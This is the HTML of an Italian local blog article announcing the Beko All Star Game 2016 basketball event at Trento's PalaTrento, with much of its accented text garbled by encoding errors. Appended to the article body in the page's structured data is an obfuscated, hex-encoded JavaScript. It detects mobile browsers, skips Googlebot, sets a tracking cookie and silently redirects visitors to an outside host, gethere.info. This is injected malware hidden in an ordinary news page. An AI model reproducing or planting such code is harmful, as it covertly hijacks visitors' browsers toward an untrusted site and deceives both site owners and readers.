									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.trentoblog.it/?p=86868" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=A+TRENTO+IL+BEKO+ALL+STAR+GAME+2016%3A+il+grande+basket+al+PalaTrento+il+10+gennaio+2016&url=http://www.trentoblog.it/?p=86868" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=http://www.trentoblog.it/?p=86868&amp;description=A+TRENTO+IL+BEKO+ALL+STAR+GAME+2016%3A+il+grande+basket+al+PalaTrento+il+10+gennaio+2016&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2015-11-09T15:55:22+01:00","datePublished":"2015-11-09T15:55:22+01:00","dateModified":"2018-04-26T20:37:25+02:00","headline":"A TRENTO IL BEKO ALL STAR GAME 2016: il grande basket al PalaTrento il 10 gennaio 2016","name":"A TRENTO IL BEKO ALL STAR GAME 2016: il grande basket al PalaTrento il 10 gennaio 2016","keywords":"Aquila Basket Trento,beko","url":"http:\/\/www.trentoblog.it\/a-trento-il-beko-all-star-game-2016-il-grande-basket-al-palatrento-il-10-gennaio-2016\/","description":"Sulla scia del grande entusiasmo che sta vivendo il basket trentino, Trento si A? aggiudicata la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdedizione 2016 del Beko All Star Game, in programma domenica 10 gennaio e che si disputerA\u00ef\u00bf\u00bd al Pa","copyrightYear":"2015","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.trentoblog.it\/a-trento-il-beko-all-star-game-2016-il-grande-basket-al-palatrento-il-10-gennaio-2016\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Trentoblog","url":"http:\/\/www.trentoblog.it\/author\/abonetti\/"},"articleSection":"Aquila Basket Trento,evidenza","articleBody":"\nSulla scia del grande entusiasmo che sta vivendo il basket trentino, Trento si A? aggiudicata la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdedizione 2016 del Beko All Star Game, in programma domenica 10 gennaio e che si disputerA\u00ef\u00bf\u00bd al PalaTrento.\nAnche per la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdedizione 2016 - si legge nel comunicato di RCS - verrA\u00ef\u00bf\u00bd utilizzato lo stesso format vincente, sperimentato per la prima volta lo scorso anno a Verona, con cui i migliori giocatori italiani e stranieri presenti nel nostro campionato avranno la possibilitA\u00ef\u00bf\u00bd di giocare nella stessa squadra, rendendo cosA\u00ef\u00bf\u00bd la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdevento ancor piA? intrigante e spettacolare. Non mancheranno la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdattesissima a\u00ef\u00bf\u00bd?gara delle schiacciatea\u00ef\u00bf\u00bd? e la a\u00ef\u00bf\u00bd?sfida del tiro da tre puntia\u00ef\u00bf\u00bd?. Come sempre il pubblico sarA\u00ef\u00bf\u00bd grande protagonista della serata: infatti, oltre a poter votare nelle prossime settimane i suoi quintetti preferiti sul sito www.bekoallstargame.it, avrA\u00ef\u00bf\u00bd anche la possibilitA\u00ef\u00bf\u00bd di scegliere i partecipanti allo Slam Dunk Contest che affiancherA\u00ef\u00bf\u00bd la partita delle stelle.\na\u00ef\u00bf\u00bd?La scelta di Trento come sede del prossimo Beko All Star Gamea\u00ef\u00bf\u00bd?, ha dichiarato Fernando Marino, Presidente Lega Basket a\u00ef\u00bf\u00bd?premia una cittA\u00ef\u00bf\u00bd e una societA\u00ef\u00bf\u00bd come la Dolomiti Energia Trentino che in questi anni si A? imposta alla\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdattenzione generale per il suo progetto che la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdha portata a diventare simbolo di una intera regione nel basket di vertice consolidando la sua posizione e guadagnando anche la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdaccesso alle competizioni europee con una storica qualificazione alla\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdEuroCup. Una crescita che ha coinvolto anche il pubblico del PalaTrento, premiato per la sua correttezza nella scorsa stagione con la Coppa Disciplina: sono sicuro che tutti questi appassionati sapranno godersi lo spettacolo del Beko All Star Game e i suoi contenuti.a\u00ef\u00bf\u00bd?\na\u00ef\u00bf\u00bd?Siamo molto orgogliosi di poter comunicare la scelta di Trento come sede ufficiale del Beko All Star Game 2016a\u00ef\u00bf\u00bd? ha cosA\u00ef\u00bf\u00bd commentato Paolo Bellino, direttore generale RCS Sport. a\u00ef\u00bf\u00bd?Un capoluogo che sta vivendo un momento di grande entusiasmo per lo sport e per il basket in particolare. Il Beko All Star Game sarA\u00ef\u00bf\u00bd un evento alla\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdinsegna del divertimento e dello spettacolo e contribuirA\u00ef\u00bf\u00bd di certo a trasformare la cittA\u00ef\u00bf\u00bd trentina nella capitale del Basket Entertainmenta\u00ef\u00bf\u00bd?.\n\"Avere l'occasione di poter ospitare il Beko All Star Game a Trento ci rende davvero felicia\u00ef\u00bf\u00bd? ha sottolineato Luigi Longhi, presidente della Dolomiti Energia Basket Trentino a\u00ef\u00bf\u00bd?La speranza A? quella di veder giocare diversi protagonisti della nostra squadra, come giA\u00ef\u00bf\u00bd verificatosi lo scorso anno a Verona. Ma al di lA\u00ef\u00bf\u00bd di questo, il nostro auspicio A? quello di poter assistere a una A\u00ef\u00bf\u00bdbella festa della pallacanestroA\u00ef\u00bf\u00bd, uno spettacolo sportivo in grado di coinvolgere il pubblico: non solo appassionati di basket ma tante altre persone, dando loro modo di conoscere e di apprezzare questa disciplina sportiva grazie a uno spettacolo unico ed entusiasmante che porterA\u00ef\u00bf\u00bd in cittA\u00ef\u00bf\u00bd molti dei migliori giocatori del campionato. Offriremo uno show tra i piA? spettacolari che la pallacanestro sa produrre\".\nvar _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tag<a href="http://www.trentoblog.it/tag/aquila-basket-trento/" rel="tag">Aquila Basket Trento</a> <a href="http://www.trentoblog.it/tag/beko/" rel="tag">beko</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.trentoblog.it/angelo-pintus-arriva-a-trento-il-28-febbraio-ormai-sono-una-milf/" rel="prev"><span>Precedente</span> ANGELO PINTUS: arriva a Trento il 28 febbraio &#8220;Ormai sono una milf&#8221;</a></div>
			<div class="post-next"><a href="http://www.trentoblog.it/cambio-di-stagione-e-arrivato-il-momento-di-montare-le-gomme-da-neve/" rel="next"><span>Successivo</span> CAMBIO DI STAGIONEAï¿½Eaï¿½ï¿½ arrivatoAï¿½ il momento di montare le gomme da neve.</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Espressionismo-in-pittura-e-scultura_imagefull-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/" rel="bookmark">Espressionismo in pittura e scultura a Riva del Garda</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>8 Dicembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/corso-di-cucina-consapevole-veg-e-senza-glutine/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" srcset="http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-310x165.jpg 310w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-575x305.jpg 575w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-768x408.jpg 768w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-1024x544.jpg 1024w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1.jpg 1200w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/corso-di-cucina-consapevole-veg-e-senza-glutine/" rel="bookmark">CORSO DI CUCINA CONSAPEVOLE VEG E SENZA GLUTINE</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>10 Settembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/al-muse-per-conoscere-dal-vivo-il-migliore-amico-delluomo/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Musi-al-MUSE-usata-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/al-muse-per-conoscere-dal-vivo-il-migliore-amico-delluomo/" rel="bookmark">Al Muse per conoscere dal vivo il migliore amico dell’uomo</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>27 Giugno 2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.trentoblog.it/emanuele-masi-le-arti-e-il-futuro-verso-la-35-edizione-del-festival-bolzano-danza/">
					<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Emanuele-Masi-_-BZD_ph_TiberioServillo-1-copia-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Emanuele Masi - Bolzano Danza - Ph Tiberio Servillo" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.trentoblog.it/emanuele-masi-le-arti-e-il-futuro-verso-la-35-edizione-del-festival-bolzano-danza/" rel="bookmark">Emanuele Masi &#8211; Le Arti e il futuro, verso la 35^ edizione del Festival Bolzano Danza</a></h2>
			<p>Riccardo Lucatti intervista Emanuele Masi, il funzionario della Fondazione Haydn di Bolzano e Trento, dal &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-trento-il-beko-all-star-game-2016-il-grande-basket-al-palatrento-il-10-gennaio-2016/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='86868' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="http://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>